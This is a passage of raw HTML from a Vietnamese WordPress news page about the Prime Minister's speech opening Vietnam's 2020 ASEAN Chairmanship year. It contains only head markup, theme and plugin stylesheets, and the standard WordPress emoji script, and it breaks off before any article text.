

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vasean.vn/phat-bieu-cua-thu-tuong-tai-le-khoi-dong-nam-chu-tich-asean-2020/
body_size: 35601
content:
<!DOCTYPE html>
<html lang="vi">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
			<style>
		#secondary .widget_featured_posts .following-post .article-content .entry-title{
			text-align:justify;
			overflow: hidden;
			text-overflow: ellipsis;
			-webkit-line-clamp: 3;
			max-height: 85px;
			display: -webkit-box;
			-webkit-box-orient: vertical;
		}
		@media only screen and (min-width: 1024px) {
			.widget_featured_posts .first-post img{
				max-height:220px;
				width:100%
			}
			.widget_highlighted_posts img{
				height: 170px;
				width: 100%;
			}
			.widget_featured_posts .following-post .entry-title a{
				font-size:14px;				
			}
			.widget_featured_posts .following-post .single-article{
				max-height: 95px;
			}
			.widget_featured_posts .following-post img{
				height: 95px;
				width:130px;
			}
			.single-related-posts .article-content .entry-title a{
				font-size:14px
			}
			.single-related-posts{
				min-height:230px
			}
			#content .post img{
				height: 220px;
			}
			#content .post .article-content .entry-title a{
				font-size:16px
			}
			#content .post .article-content{
				min-height:175px
			}
		}
		.related-posts-main-title{
			padding-top:10px
		}
		.post .entry-content{
			text-align:justify
		}
	</style>
	<title>Phát biểu của Thủ tướng tại Lễ khởi động năm Chủ tịch ASEAN 2020 &#8211; VASEAN</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin VASEAN &raquo;" href="https://vasean.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="VASEAN &raquo; Dòng bình luận" href="https://vasean.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VASEAN &raquo; Phát biểu của Thủ tướng tại Lễ khởi động năm Chủ tịch ASEAN 2020 Dòng bình luận" href="https://vasean.vn/phat-bieu-cua-thu-tuong-tai-le-khoi-dong-nam-chu-tich-asean-2020/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vasean.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vasean.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vasean.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vasean.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vasean.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='wpcf-swiper-css' href='https://vasean.vn/wp-content/plugins/wp-carousel-free/public/css/swiper-bundle.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vasean.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-fancybox-popup-css' href='https://vasean.vn/wp-content/plugins/wp-carousel-free/public/css/jquery.fancybox.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vasean.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.7.5' type='text/css' media='all' />
<style id='wp-carousel-free-inline-css' type='text/css'>
#sp-wp-carousel-free-id-405 .wpcp-swiper-dots {margin: 40px 0px 0px 0px;}.wpcp-wrapper-405 .swiper-wrapper .swiper-slide-kenburn, .wpcp-wrapper-405 .swiper-wrapper, .wpcp-wrapper-405 .wpcpro-row{align-items: center;}#sp-wp-carousel-free-id-405 .wpcp-single-item {box-shadow: 0px 0px 0px 0px #dddddd;transition: all .3s;margin: 0px;}#sp-wp-carousel-free-id-405.swiper-flip .wpcp-single-item{margin: 0!important;}#sp-wp-carousel-free-id-405 .wpcp-single-item:hover {box-shadow: 0px 0px 0px 0px #dddddd;}#sp-wp-carousel-free-id-405.sp-wpcp-405 .wpcp-single-item {border: 0px solid #dddddd;} #sp-wp-carousel-free-id-405.sp-wpcp-405.wpcp-image-carousel .wpcp-single-item:hover img, #sp-wp-carousel-free-id-405.sp-wpcp-405.wpcp-post-carousel .wpcp-single-item:hover img, #sp-wp-carousel-free-id-405.sp-wpcp-405.wpcp-product-carousel .wpcp-single-item:hover img{-webkit-transform: scale(1.2);-moz-transform: scale(1.2);transform: scale(1.2);}#sp-wp-carousel-free-id-405.nav-vertical-center {padding: 0;margin:0;}#sp-wp-carousel-free-id-405 .wpcpro-row>[class*="wpcpro-col-"] { padding: 0 0px; padding-bottom: 0px;} #sp-wp-carousel-free-id-405 .swiper-slide .single-item-fade:not(:last-child) { margin-right: 0px;}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://vasean.vn/wp-content/themes/colormag/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://vasean.vn/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://vasean.vn/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vasean.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://vasean.vn/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.30' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px 